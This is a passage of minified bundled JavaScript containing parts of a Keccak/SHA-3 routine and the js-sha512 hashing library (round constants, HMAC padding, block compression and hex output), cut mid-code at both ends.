n,s,i=this.blocks,a=this.byteCount,c=e.length,u=this.blockCount,h=0,p=this.s;h<c;){if(this.reset)for(this.reset=!1,i[0]=this.block,n=1;n<u+1;++n)i[n]=0;if(t)for(n=this.start;h<c&&n<a;++h)i[n>>2]|=e[h]<<f[3&n++];else for(n=this.start;h<c&&n<a;++h)(s=e.charCodeAt(h))<128?i[n>>2]|=s<<f[3&n++]:s<2048?(i[n>>2]|=(192|s>>6)<<f[3&n++],i[n>>2]|=(128|63&s)<<f[3&n++]):s<55296||s>=57344?(i[n>>2]|=(224|s>>12)<<f[3&n++],i[n>>2]|=(128|s>>6&63)<<f[3&n++],i[n>>2]|=(128|63&s)<<f[3&n++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++h)),i[n>>2]|=(240|s>>18)<<f[3&n++],i[n>>2]|=(128|s>>12&63)<<f[3&n++],i[n>>2]|=(128|s>>6&63)<<f[3&n++],i[n>>2]|=(128|63&s)<<f[3&n++]);if(this.lastByteIndex=n,n>=a){for(this.start=n-a,this.block=i[u],n=0;n<u;++n)p[n]^=i[n];P(p),this.reset=!0}else this.start=n}return this},D.prototype.encode=function(e,t){var r=255&e,n=1,o=[r];for(r=255&(e>>=8);r>0;)o.unshift(r),r=255&(e>>=8),++n;return t?o.push(n):o.unshift(n),this.update(o),o.length},D.prototype.encodeString=function(e){var t,r=typeof e;if("string"!==r){if("object"!==r)throw new Error(o);if(null===e)throw new Error(o);if(l&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||l&&ArrayBuffer.isView(e)))throw new Error(o);t=!0}var n=0,s=e.length;if(t)n=s;else for(var i=0;i<e.length;++i){var a=e.charCodeAt(i);a<128?n+=1:a<2048?n+=2:a<55296||a>=57344?n+=3:(a=65536+((1023&a)<<10|1023&e.charCodeAt(++i)),n+=4)}return n+=this.encode(8*n),this.update(e),n},D.prototype.bytepad=function(e,t){for(var r=this.encode(t),n=0;n<e.length;++n)r+=this.encodeString(e[n]);var o=t-r%t,s=[];return s.length=o,this.update(s),this},D.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex,r=this.blockCount,n=this.s;if(e[t>>2]|=this.padding[3&t],this.lastByteIndex===this.byteCount)for(e[0]=e[r],t=1;t<r+1;++t)e[t]=0;for(e[r-1]|=2147483648,t=0;t<r;++t)n[t]^=e[t];P(n)}},D.prototype.toString=D.prototype.hex=function(){this.finalize();for(var e,t=this.blockCount,r=this.s,n=this.outputBlocks,o=this.extraBytes,s=0,i=0,a="";i<n;){for(s=0;s<t&&i<n;++s,++i)e=r[s],a+=h[e>>4&15]+h[15&e]+h[e>>12&15]+h[e>>8&15]+h[e>>20&15]+h[e>>16&15]+h[e>>28&15]+h[e>>24&15];i%t==0&&(P(r),s=0)}return o&&(e=r[s],a+=h[e>>4&15]+h[15&e],o>1&&(a+=h[e>>12&15]+h[e>>8&15]),o>2&&(a+=h[e>>20&15]+h[e>>16&15])),a},D.prototype.arrayBuffer=function(){this.finalize();var e,t=this.blockCount,r=this.s,n=this.outputBlocks,o=this.extraBytes,s=0,i=0,a=this.outputBits>>3;e=o?new ArrayBuffer(n+1<<2):new ArrayBuffer(a);for(var c=new Uint32Array(e);i<n;){for(s=0;s<t&&i<n;++s,++i)c[i]=r[s];i%t==0&&P(r)}return o&&(c[s]=r[s],e=e.slice(0,a)),e},D.prototype.buffer=D.prototype.arrayBuffer,D.prototype.digest=D.prototype.array=function(){this.finalize();for(var e,t,r=this.blockCount,n=this.s,o=this.outputBlocks,s=this.extraBytes,i=0,a=0,c=[];a<o;){for(i=0;i<r&&a<o;++i,++a)e=a<<2,t=n[i],c[e]=255&t,c[e+1]=t>>8&255,c[e+2]=t>>16&255,c[e+3]=t>>24&255;a%r==0&&P(n)}return s&&(e=a<<2,t=n[i],c[e]=255&t,s>1&&(c[e+1]=t>>8&255),s>2&&(c[e+2]=t>>16&255)),c},N.prototype=new D,N.prototype.finalize=function(){return this.encode(this.outputBits,!0),D.prototype.finalize.call(this)};var P=function(e){var t,r,n,o,s,i,a,c,u,l,h,p,f,g,y,m,b,A,w,v,x,S,E,T,_,B,U,k,I,C,R,O,D,N,P,L,F,z,j,M,H,G,K,q,V,$,W,X,Y,J,Q,Z,ee,te,re,ne,oe,se,ie,ae,ce,ue,le;for(n=0;n<48;n+=2)o=e[0]^e[10]^e[20]^e[30]^e[40],s=e[1]^e[11]^e[21]^e[31]^e[41],i=e[2]^e[12]^e[22]^e[32]^e[42],a=e[3]^e[13]^e[23]^e[33]^e[43],c=e[4]^e[14]^e[24]^e[34]^e[44],u=e[5]^e[15]^e[25]^e[35]^e[45],l=e[6]^e[16]^e[26]^e[36]^e[46],h=e[7]^e[17]^e[27]^e[37]^e[47],t=(p=e[8]^e[18]^e[28]^e[38]^e[48])^(i<<1|a>>>31),r=(f=e[9]^e[19]^e[29]^e[39]^e[49])^(a<<1|i>>>31),e[0]^=t,e[1]^=r,e[10]^=t,e[11]^=r,e[20]^=t,e[21]^=r,e[30]^=t,e[31]^=r,e[40]^=t,e[41]^=r,t=o^(c<<1|u>>>31),r=s^(u<<1|c>>>31),e[2]^=t,e[3]^=r,e[12]^=t,e[13]^=r,e[22]^=t,e[23]^=r,e[32]^=t,e[33]^=r,e[42]^=t,e[43]^=r,t=i^(l<<1|h>>>31),r=a^(h<<1|l>>>31),e[4]^=t,e[5]^=r,e[14]^=t,e[15]^=r,e[24]^=t,e[25]^=r,e[34]^=t,e[35]^=r,e[44]^=t,e[45]^=r,t=c^(p<<1|f>>>31),r=u^(f<<1|p>>>31),e[6]^=t,e[7]^=r,e[16]^=t,e[17]^=r,e[26]^=t,e[27]^=r,e[36]^=t,e[37]^=r,e[46]^=t,e[47]^=r,t=l^(o<<1|s>>>31),r=h^(s<<1|o>>>31),e[8]^=t,e[9]^=r,e[18]^=t,e[19]^=r,e[28]^=t,e[29]^=r,e[38]^=t,e[39]^=r,e[48]^=t,e[49]^=r,g=e[0],y=e[1],$=e[11]<<4|e[10]>>>28,W=e[10]<<4|e[11]>>>28,k=e[20]<<3|e[21]>>>29,I=e[21]<<3|e[20]>>>29,ae=e[31]<<9|e[30]>>>23,ce=e[30]<<9|e[31]>>>23,G=e[40]<<18|e[41]>>>14,K=e[41]<<18|e[40]>>>14,N=e[2]<<1|e[3]>>>31,P=e[3]<<1|e[2]>>>31,m=e[13]<<12|e[12]>>>20,b=e[12]<<12|e[13]>>>20,X=e[22]<<10|e[23]>>>22,Y=e[23]<<10|e[22]>>>22,C=e[33]<<13|e[32]>>>19,R=e[32]<<13|e[33]>>>19,ue=e[42]<<2|e[43]>>>30,le=e[43]<<2|e[42]>>>30,te=e[5]<<30|e[4]>>>2,re=e[4]<<30|e[5]>>>2,L=e[14]<<6|e[15]>>>26,F=e[15]<<6|e[14]>>>26,A=e[25]<<11|e[24]>>>21,w=e[24]<<11|e[25]>>>21,J=e[34]<<15|e[35]>>>17,Q=e[35]<<15|e[34]>>>17,O=e[45]<<29|e[44]>>>3,D=e[44]<<29|e[45]>>>3,T=e[6]<<28|e[7]>>>4,_=e[7]<<28|e[6]>>>4,ne=e[17]<<23|e[16]>>>9,oe=e[16]<<23|e[17]>>>9,z=e[26]<<25|e[27]>>>7,j=e[27]<<25|e[26]>>>7,v=e[36]<<21|e[37]>>>11,x=e[37]<<21|e[36]>>>11,Z=e[47]<<24|e[46]>>>8,ee=e[46]<<24|e[47]>>>8,q=e[8]<<27|e[9]>>>5,V=e[9]<<27|e[8]>>>5,B=e[18]<<20|e[19]>>>12,U=e[19]<<20|e[18]>>>12,se=e[29]<<7|e[28]>>>25,ie=e[28]<<7|e[29]>>>25,M=e[38]<<8|e[39]>>>24,H=e[39]<<8|e[38]>>>24,S=e[48]<<14|e[49]>>>18,E=e[49]<<14|e[48]>>>18,e[0]=g^~m&A,e[1]=y^~b&w,e[10]=T^~B&k,e[11]=_^~U&I,e[20]=N^~L&z,e[21]=P^~F&j,e[30]=q^~$&X,e[31]=V^~W&Y,e[40]=te^~ne&se,e[41]=re^~oe&ie,e[2]=m^~A&v,e[3]=b^~w&x,e[12]=B^~k&C,e[13]=U^~I&R,e[22]=L^~z&M,e[23]=F^~j&H,e[32]=$^~X&J,e[33]=W^~Y&Q,e[42]=ne^~se&ae,e[43]=oe^~ie&ce,e[4]=A^~v&S,e[5]=w^~x&E,e[14]=k^~C&O,e[15]=I^~R&D,e[24]=z^~M&G,e[25]=j^~H&K,e[34]=X^~J&Z,e[35]=Y^~Q&ee,e[44]=se^~ae&ue,e[45]=ie^~ce&le,e[6]=v^~S&g,e[7]=x^~E&y,e[16]=C^~O&T,e[17]=R^~D&_,e[26]=M^~G&N,e[27]=H^~K&P,e[36]=J^~Z&q,e[37]=Q^~ee&V,e[46]=ae^~ue&te,e[47]=ce^~le&re,e[8]=S^~g&m,e[9]=E^~y&b,e[18]=O^~T&B,e[19]=D^~_&U,e[28]=G^~N&L,e[29]=K^~P&F,e[38]=Z^~q&$,e[39]=ee^~V&W,e[48]=ue^~te&ne,e[49]=le^~re&oe,e[0]^=d[n],e[1]^=d[n+1]};if(c)e.exports=_;else{for(U=0;U<B.length;++U)i[B[U]]=_[B[U]];u&&(void 0===(n=function(){return _}.call(t,r,t,e))||(e.exports=n))}}()},9757:(e,t,r)=>{var n;!function(){"use strict";var t="input is invalid type",o="object"==typeof window,s=o?window:{};s.JS_SHA512_NO_WINDOW&&(o=!1);var i=!o&&"object"==typeof self;!s.JS_SHA512_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node?s=r.g:i&&(s=self);var a=!s.JS_SHA512_NO_COMMON_JS&&e.exports,c=r.amdO,u=!s.JS_SHA512_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,l="0123456789abcdef".split(""),h=[-2147483648,8388608,32768,128],p=[24,16,8,0],f=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],d=["hex","array","digest","arrayBuffer"],g=[];!s.JS_SHA512_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!u||!s.JS_SHA512_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var y=function(e,t){return function(r){return new w(t,!0).update(r)[e]()}},m=function(e){var t=y("hex",e);t.create=function(){return new w(e)},t.update=function(e){return t.create().update(e)};for(var r=0;r<d.length;++r){var n=d[r];t[n]=y(n,e)}return t},b=function(e,t){return function(r,n){return new v(r,t,!0).update(n)[e]()}},A=function(e){var t=b("hex",e);t.create=function(t){return new v(t,e)},t.update=function(e,r){return t.create(e).update(r)};for(var r=0;r<d.length;++r){var n=d[r];t[n]=b(n,e)}return t};function w(e,t){t?(g[0]=g[1]=g[2]=g[3]=g[4]=g[5]=g[6]=g[7]=g[8]=g[9]=g[10]=g[11]=g[12]=g[13]=g[14]=g[15]=g[16]=g[17]=g[18]=g[19]=g[20]=g[21]=g[22]=g[23]=g[24]=g[25]=g[26]=g[27]=g[28]=g[29]=g[30]=g[31]=g[32]=0,this.blocks=g):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],384==e?(this.h0h=3418070365,this.h0l=3238371032,this.h1h=1654270250,this.h1l=914150663,this.h2h=2438529370,this.h2l=812702999,this.h3h=355462360,this.h3l=4144912697,this.h4h=1731405415,this.h4l=4290775857,this.h5h=2394180231,this.h5l=1750603025,this.h6h=3675008525,this.h6l=1694076839,this.h7h=1203062813,this.h7l=3204075428):256==e?(this.h0h=573645204,this.h0l=4230739756,this.h1h=2673172387,this.h1l=3360449730,this.h2h=596883563,this.h2l=1867755857,this.h3h=2520282905,this.h3l=1497426621,this.h4h=2519219938,this.h4l=2827943907,this.h5h=3193839141,this.h5l=1401305490,this.h6h=721525244,this.h6l=746961066,this.h7h=246885852,this.h7l=2177182882):224==e?(this.h0h=2352822216,this.h0l=424955298,this.h1h=1944164710,this.h1l=2312950998,this.h2h=502970286,this.h2l=855612546,this.h3h=1738396948,this.h3l=1479516111,this.h4h=258812777,this.h4l=2077511080,this.h5h=2011393907,this.h5l=79989058,this.h6h=1067287976,this.h6l=1780299464,this.h7h=286451373,this.h7l=2446758561):(this.h0h=1779033703,this.h0l=4089235720,this.h1h=3144134277,this.h1l=2227873595,this.h2h=1013904242,this.h2l=4271175723,this.h3h=2773480762,this.h3l=1595750129,this.h4h=1359893119,this.h4l=2917565137,this.h5h=2600822924,this.h5l=725511199,this.h6h=528734635,this.h6l=4215389547,this.h7h=1541459225,this.h7l=327033209),this.bits=e,this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1}function v(e,r,n){var o,s=typeof e;if("string"!==s){if("object"!==s)throw new Error(t);if(null===e)throw new Error(t);if(u&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||u&&ArrayBuffer.isView(e)))throw new Error(t);o=!0}var i=e.length;if(!o){for(var a,c=[],l=(i=e.length,0),h=0;h<i;++h)(a=e.charCodeAt(h))<128?c[l++]=a:a<2048?(c[l++]=192|a>>6,c[l++]=128|63&a):a<55296||a>=57344?(c[l++]=224|a>>12,c[l++]=128|a>>6&63,c[l++]=128|63&a):(a=65536+((1023&a)<<10|1023&e.charCodeAt(++h)),c[l++]=240|a>>18,c[l++]=128|a>>12&63,c[l++]=128|a>>6&63,c[l++]=128|63&a);e=c}e.length>128&&(e=new w(r,!0).update(e).array());var p=[],f=[];for(h=0;h<128;++h){var d=e[h]||0;p[h]=92^d,f[h]=54^d}w.call(this,r,n),this.update(f),this.oKeyPad=p,this.inner=!0,this.sharedMemory=n}w.prototype.update=function(e){if(this.finalized)throw new Error("finalize already called");var r,n=typeof e;if("string"!==n){if("object"!==n)throw new Error(t);if(null===e)throw new Error(t);if(u&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||u&&ArrayBuffer.isView(e)))throw new Error(t);r=!0}for(var o,s,i=0,a=e.length,c=this.blocks;i<a;){if(this.hashed&&(this.hashed=!1,c[0]=this.block,c[1]=c[2]=c[3]=c[4]=c[5]=c[6]=c[7]=c[8]=c[9]=c[10]=c[11]=c[12]=c[13]=c[14]=c[15]=c[16]=c[17]=c[18]=c[19]=c[20]=c[21]=c[22]=c[23]=c[24]=c[25]=c[26]=c[27]=c[28]=c[29]=c[30]=c[31]=c[32]=0),r)for(s=this.start;i<a&&s<128;++i)c[s>>2]|=e[i]<<p[3&s++];else for(s=this.start;i<a&&s<128;++i)(o=e.charCodeAt(i))<128?c[s>>2]|=o<<p[3&s++]:o<2048?(c[s>>2]|=(192|o>>6)<<p[3&s++],c[s>>2]|=(128|63&o)<<p[3&s++]):o<55296||o>=57344?(c[s>>2]|=(224|o>>12)<<p[3&s++],c[s>>2]|=(128|o>>6&63)<<p[3&s++],c[s>>2]|=(128|63&o)<<p[3&s++]):(o=65536+((1023&o)<<10|1023&e.charCodeAt(++i)),c[s>>2]|=(240|o>>18)<<p[3&s++],c[s>>2]|=(128|o>>12&63)<<p[3&s++],c[s>>2]|=(128|o>>6&63)<<p[3&s++],c[s>>2]|=(128|63&o)<<p[3&s++]);this.lastByteIndex=s,this.bytes+=s-this.start,s>=128?(this.block=c[32],this.start=s-128,this.hash(),this.hashed=!0):this.start=s}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this},w.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[32]=this.block,e[t>>2]|=h[3&t],this.block=e[32],t>=112&&(this.hashed||this.hash(),e[0]=this.block,e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=e[16]=e[17]=e[18]=e[19]=e[20]=e[21]=e[22]=e[23]=e[24]=e[25]=e[26]=e[27]=e[28]=e[29]=e[30]=e[31]=e[32]=0),e[30]=this.hBytes<<3|this.bytes>>>29,e[31]=this.bytes<<3,this.hash()}},w.prototype.hash=function(){var e,t,r,n,o,s,i,a,c,u,l,h,p,d,g,y,m,b,A,w,v,x,S,E,T,_=this.h0h,B=this.h0l,U=this.h1h,k=this.h1l,I=this.h2h,C=this.h2l,R=this.h3h,O=this.h3l,D=this.h4h,N=this.h4l,P=this.h5h,L=this.h5l,F=this.h6h,z=this.h6l,j=this.h7h,M=this.h7l,H=this.blocks;for(e=32;e<160;e+=2)t=((w=H[e-30])>>>1|(v=H[e-29])<<31)^(w>>>8|v<<24)^w>>>7,r=(v>>>1|w<<31)^(v>>>8|w<<24)^(v>>>7|w<<25),n=((w=H[e-4])>>>19|(v=H[e-3])<<13)^(v>>>29|w<<3)^w>>>6,o=(v>>>19|w<<13)^(w>>>29|v<<3)^(v>>>6|w<<26),w=H[e-32],v=H[e-31],c=((x=H[e-14])>>>16)+(w>>>16)+(t>>>16)+(n>>>16)+((a=(65535&x)+(65535&w)+(65535&t)+(65535&n)+((i=((S=H[e-13])>>>16)+(v>>>16)+(r>>>16)+(o>>>16)+((s=(65535&S)+(65535&v)+(65535&r)+(65535&o))>>>16))>>>16))>>>16),H[e]=c<<16|65535&a,H[e+1]=i<<16|65535&s;var G=_,K=B,q=U,V=k,$=I,W=C,X=R,Y=O,J=D,Q=N,Z=P,ee=L,te=F,re=z,ne=j,oe=M;for(y=q&$,m=V&W,e=0;e<160;e+=8)t=(G>>>28|K<<4)^(K>>>2|G<<30)^(K>>>7|G<<25),r=(K>>>28|G<<4)^(G>>>2|K<<30)^(G>>>7|K<<25),n=(J>>>14|Q<<18)^(J>>>18|Q<<14)^(Q>>>9|J<<23),o=(Q>>>14|J<<18)^(Q>>>18|J<<14)^(J>>>9|Q<<23),b=(u=G&q)^G&$^y,A=(l=K&V)^K&W^m,E=J&Z^~J&te,T=Q&ee^~Q&re,w=H[e],v=H[e+1],w=(c=((x=f[e])>>>16)+(w>>>16)+(E>>>16)+(n>>>16)+(ne>>>16)+((a=(65535&x)+(65535&w)+(65535&E)+(65535&n)+(65535&ne)+((i=((S=f[e+1])>>>16)+(v>>>16)+(T>>>16)+(o>>>16)+(oe>>>16)+((s=(65535&S)+(65535&v)+(65535&T)+(65535&o)+(65535&oe))>>>16))>>>16))>>>16))<<16|65535&a,v=i<<16|65535&s,x=(c=(b>>>16)+(t>>>16)+((a=(65535&b)+(65535&t)+((i=(A>>>16)+(r>>>16)+((s=(65535&A)+(65535&r))>>>16))>>>16))>>>16))<<16|65535&a,S=i<<16|65535&s,ne=(c=(X>>>16)+(w>>>16)+((a=(65535&X)+(65535&w)+((i=(Y>>>16)+(v>>>16)+((s=(65535&Y)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a,oe=i<<16|65535&s,t=((X=(c=(x>>>16)+(w>>>16)+((a=(65535&x)+(65535&w)+((i=(S>>>16)+(v>>>16)+((s=(65535&S)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a)>>>28|(Y=i<<16|65535&s)<<4)^(Y>>>2|X<<30)^(Y>>>7|X<<25),r=(Y>>>28|X<<4)^(X>>>2|Y<<30)^(X>>>7|Y<<25),n=(ne>>>14|oe<<18)^(ne>>>18|oe<<14)^(oe>>>9|ne<<23),o=(oe>>>14|ne<<18)^(oe>>>18|ne<<14)^(ne>>>9|oe<<23),b=(h=X&G)^X&q^u,A=(p=Y&K)^Y&V^l,E=ne&J^~ne&Z,T=oe&Q^~oe&ee,w=H[e+2],v=H[e+3],w=(c=((x=f[e+2])>>>16)+(w>>>16)+(E>>>16)+(n>>>16)+(te>>>16)+((a=(65535&x)+(65535&w)+(65535&E)+(65535&n)+(65535&te)+((i=((S=f[e+3])>>>16)+(v>>>16)+(T>>>16)+(o>>>16)+(re>>>16)+((s=(65535&S)+(65535&v)+(65535&T)+(65535&o)+(65535&re))>>>16))>>>16))>>>16))<<16|65535&a,v=i<<16|65535&s,x=(c=(b>>>16)+(t>>>16)+((a=(65535&b)+(65535&t)+((i=(A>>>16)+(r>>>16)+((s=(65535&A)+(65535&r))>>>16))>>>16))>>>16))<<16|65535&a,S=i<<16|65535&s,te=(c=($>>>16)+(w>>>16)+((a=(65535&$)+(65535&w)+((i=(W>>>16)+(v>>>16)+((s=(65535&W)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a,re=i<<16|65535&s,t=(($=(c=(x>>>16)+(w>>>16)+((a=(65535&x)+(65535&w)+((i=(S>>>16)+(v>>>16)+((s=(65535&S)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a)>>>28|(W=i<<16|65535&s)<<4)^(W>>>2|$<<30)^(W>>>7|$<<25),r=(W>>>28|$<<4)^($>>>2|W<<30)^($>>>7|W<<25),n=(te>>>14|re<<18)^(te>>>18|re<<14)^(re>>>9|te<<23),o=(re>>>14|te<<18)^(re>>>18|te<<14)^(te>>>9|re<<23),b=(d=$&X)^$&G^h,A=(g=W&Y)^W&K^p,E=te&ne^~te&J,T=re&oe^~re&Q,w=H[e+4],v=H[e+5],w=(c=((x=f[e+4])>>>16)+(w>>>16)+(E>>>16)+(n>>>16)+(Z>>>16)+((a=(65535&x)+(65535&w)+(65535&E)+(65535&n)+(65535&Z)+((i=((S=f[e+5])>>>16)+(v>>>16)+(T>>>16)+(o>>>16)+(ee>>>16)+((s=(65535&S)+(65535&v)+(65535&T)+(65535&o)+(65535&ee))>>>16))>>>16))>>>16))<<16|65535&a,v=i<<16|65535&s,x=(c=(b>>>16)+(t>>>16)+((a=(65535&b)+(65535&t)+((i=(A>>>16)+(r>>>16)+((s=(65535&A)+(65535&r))>>>16))>>>16))>>>16))<<16|65535&a,S=i<<16|65535&s,Z=(c=(q>>>16)+(w>>>16)+((a=(65535&q)+(65535&w)+((i=(V>>>16)+(v>>>16)+((s=(65535&V)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a,ee=i<<16|65535&s,t=((q=(c=(x>>>16)+(w>>>16)+((a=(65535&x)+(65535&w)+((i=(S>>>16)+(v>>>16)+((s=(65535&S)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a)>>>28|(V=i<<16|65535&s)<<4)^(V>>>2|q<<30)^(V>>>7|q<<25),r=(V>>>28|q<<4)^(q>>>2|V<<30)^(q>>>7|V<<25),n=(Z>>>14|ee<<18)^(Z>>>18|ee<<14)^(ee>>>9|Z<<23),o=(ee>>>14|Z<<18)^(ee>>>18|Z<<14)^(Z>>>9|ee<<23),b=(y=q&$)^q&X^d,A=(m=V&W)^V&Y^g,E=Z&te^~Z&ne,T=ee&re^~ee&oe,w=H[e+6],v=H[e+7],w=(c=((x=f[e+6])>>>16)+(w>>>16)+(E>>>16)+(n>>>16)+(J>>>16)+((a=(65535&x)+(65535&w)+(65535&E)+(65535&n)+(65535&J)+((i=((S=f[e+7])>>>16)+(v>>>16)+(T>>>16)+(o>>>16)+(Q>>>16)+((s=(65535&S)+(65535&v)+(65535&T)+(65535&o)+(65535&Q))>>>16))>>>16))>>>16))<<16|65535&a,v=i<<16|65535&s,x=(c=(b>>>16)+(t>>>16)+((a=(65535&b)+(65535&t)+((i=(A>>>16)+(r>>>16)+((s=(65535&A)+(65535&r))>>>16))>>>16))>>>16))<<16|65535&a,S=i<<16|65535&s,J=(c=(G>>>16)+(w>>>16)+((a=(65535&G)+(65535&w)+((i=(K>>>16)+(v>>>16)+((s=(65535&K)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a,Q=i<<16|65535&s,G=(c=(x>>>16)+(w>>>16)+((a=(65535&x)+(65535&w)+((i=(S>>>16)+(v>>>16)+((s=(65535&S)+(65535&v))>>>16))>>>16))>>>16))<<16|65535&a,K=i<<16|65535&s;c=(_>>>16)+(G>>>16)+((a=(65535&_)+(65535&G)+((i=(B>>>16)+(K>>>16)+((s=(65535&B)+(65535&K))>>>16))>>>16))>>>16),this.h0h=c<<16|65535&a,this.h0l=i<<16|65535&s,c=(U>>>16)+(q>>>16)+((a=(65535&U)+(65535&q)+((i=(k>>>16)+(V>>>16)+((s=(65535&k)+(65535&V))>>>16))>>>16))>>>16),this.h1h=c<<16|65535&a,this.h1l=i<<16|65535&s,c=(I>>>16)+($>>>16)+((a=(65535&I)+(65535&$)+((i=(C>>>16)+(W>>>16)+((s=(65535&C)+(65535&W))>>>16))>>>16))>>>16),this.h2h=c<<16|65535&a,this.h2l=i<<16|65535&s,c=(R>>>16)+(X>>>16)+((a=(65535&R)+(65535&X)+((i=(O>>>16)+(Y>>>16)+((s=(65535&O)+(65535&Y))>>>16))>>>16))>>>16),this.h3h=c<<16|65535&a,this.h3l=i<<16|65535&s,c=(D>>>16)+(J>>>16)+((a=(65535&D)+(65535&J)+((i=(N>>>16)+(Q>>>16)+((s=(65535&N)+(65535&Q))>>>16))>>>16))>>>16),this.h4h=c<<16|65535&a,this.h4l=i<<16|65535&s,c=(P>>>16)+(Z>>>16)+((a=(65535&P)+(65535&Z)+((i=(L>>>16)+(ee>>>16)+((s=(65535&L)+(65535&ee))>>>16))>>>16))>>>16),this.h5h=c<<16|65535&a,this.h5l=i<<16|65535&s,c=(F>>>16)+(te>>>16)+((a=(65535&F)+(65535&te)+((i=(z>>>16)+(re>>>16)+((s=(65535&z)+(65535&re))>>>16))>>>16))>>>16),this.h6h=c<<16|65535&a,this.h6l=i<<16|65535&s,c=(j>>>16)+(ne>>>16)+((a=(65535&j)+(65535&ne)+((i=(M>>>16)+(oe>>>16)+((s=(65535&M)+(65535&oe))>>>16))>>>16))>>>16),this.h7h=c<<16|65535&a,this.h7l=i<<16|65535&s},w.prototype.hex=function(){this.finalize();var e=this.h0h,t=this.h0l,r=this.h1h,n=this.h1l,o=this.h2h,s=this.h2l,i=this.h3h,a=this.h3l,c=this.h4h,u=this.h4l,h=this.h5h,p=this.h5l,f=this.h6h,d=this.h6l,g=this.h7h,y=this.h7l,m=this.bits,b=l[e>>28&15]+l[e>>24&15]+l[e>>20&15]+l[e>>16&15]+l[e>>12&15]+l[e>>8&15]+l[e>>4&15]+l[15&e]+l[t>>28&15]+l[t>>24&15]+l[t>>20&15]+l[t>>16&15]+l[t>>12&15]+l[t>>8&15]+l[t>>4&15]+l[15&t]+l[r>>28&15]+l[r>>24&15]+l[r>>20&15]+l[r>>16&15]+l[r>>12&15]+l[r>>8&15]+l[r>>4&15]+l[15&r]+l[n>>28&15]+l[n>>24&15]+l[n>>20&15]+l[n>>16&15]+l[n>>12&15]+l[n>>8&15]+l[n>>4&15]+l[15&n]+l[o>>28&15]+l[o>>24&15]+l[o>>20&15]+l[o>>16&15]+l[o>>12&15]+l[o>>8&15]+l[o>>4&15]+l[15&o]+l[s>>28&15]+l[s>>24&15]+l[s>>20&15]+l[s>>16&15]+l[s>>12&15]+l[s>>8&15]+l[s>>4&15]+l[15&s]+l[i>>28&15]+l[i>>24&15]+l[i>>20&15]+l[i>>16&15]+l[i>>12&15]+l[i>>8&15]+l[i>>4&15]+l[15&i];return m>=256&&(b+=l[a>>28&15]+l[a>>24&15]+l[a>>20&15]+l[a>>16&15]+l[a>>12&15]+l[a>>8&15]+l[a>>4&15]+l[15&a]),m>=384&&(b+=l[c>>28&15]+l[c>>24&15]+l[c>>20&15]+l[c>>16&15]+l[c>>12&15]+l[c>>8&15]+l[c>>4&15]+l[15&c]+l[u>>28&15]+l[u>>24&15]+l[u>>20&15]+l[u>>16&15]+l[u>>12&15]+l[u>>8&15]+l[u>>4&15]+l[15&u]+l[h>>28&15]+l[h>>24&15]+l[h>>20&15]+l[h>>16&15]+l[h>>12&15]+l[h>>8&15]+l[h>>4&15]+l[15&h]+l[p>>28&15]+l[p>>24&15]+l[p>>20&15]+l[p>>16&15]+l[p>>12&15]+l[p>>8&15]+l[p>>4&15]+l[15&p]),512==m&&(b+=l[f>>28&15]+l[f>>24&15]+l[f>>20&15]+l[f>>16&15]+l[f>>12&15]+l[f>>8&15]+l[f>>4&15]+l[15&f]+l[d>>28&15]+l[d>>24&15]+l[d>>20&15]+l[d>>16&15]+l[d>>12&15]+l[d>>8&15]+l[d>>4&15]+l[15&d]+l[g>>28&15]+l[g>>24&15]+l[g>>20&15]+l[g>>16&1